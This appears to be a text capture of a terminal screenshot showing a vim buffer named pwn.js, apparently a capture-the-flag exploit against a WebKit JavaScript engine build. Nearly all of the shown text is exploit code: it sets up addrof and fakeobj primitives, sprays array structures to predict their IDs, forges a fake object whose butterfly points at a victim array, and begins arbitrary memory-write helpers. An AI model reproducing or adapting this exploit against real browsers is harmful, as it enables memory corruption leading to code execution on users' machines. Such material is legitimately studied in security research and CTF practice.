 tmux (tmux) ⌘1 ..illery/public (zsh) ⌘2 ~ (zsh) ⌘3 vi (vim) ⌘4 ../Build/WebKid (zsh) ⌘5 +
43
42 return function(addr) {
41 helper(addr.asDouble());
40 return o[0];
39 };
38 }
37
36 function pwn() {
35 var addrof = setup_addrof();
34 var fakeobj = setup_fakeobj();
33
32 // Verify basic exploit primitives work.
31 var addr = addrof({p: 0x1337});
30 assert(fakeobj(addr).p == 0x1337, "addrof and/or fakeobj does not work");
29 print('[+] exploit primitives working');
28
27 // Spray structures to be able to predict their IDs.
26 var structs = []
25 for (var i = 0; i < 0x1000; ++i) {
24 var array = [13.37];
23 array.pointer = 1234;
22 array['prop' + i] = 13.37;
21 structs.push(array);
20 }
19
18 // Take an array from somewhere in the middle so it is preceeded by non-null bytes which
17 // will later be treated as the butterfly length.
16 var victim = structs[0x800];
15 print(`[+] victim @ ${addrof(victim)}`);
14
13 var flags_double_array = new Int64("0x0108200700001000").asJSValue();
12 var container = {
11 header: flags_double_array,
10 butterfly: victim
9 };
8
7 // Create object having |victim| as butterfly.
6 var containerAddr = addrof(container);
5 print(`[+] container @ ${containerAddr}`);
4 var hax = fakeobj(Add(containerAddr, 0x10));
3 var origButterfly = hax[1];
2
1 var memory = {
428 addrof: addrof,
1 fakeobj: fakeobj,
2
3 // Write an int64 to the given address.
4 writeInt64(addr, int64) {
5 hax[1] = Add(addr, 0x10).asDouble();
6 victim.pointer = int64.asJSValue();
7 },
8
9 // Write a 2 byte integer to the given address. Corrupts 6 additional bytes after the written integer.
10 write16(addr, value) {
11 // Set butterfly of victim object and dereference.
12 hax[1] = Add(addr, 0x10).asDouble();
NORMAL pwn.js unix | utf-8 | javascript 82% 428:1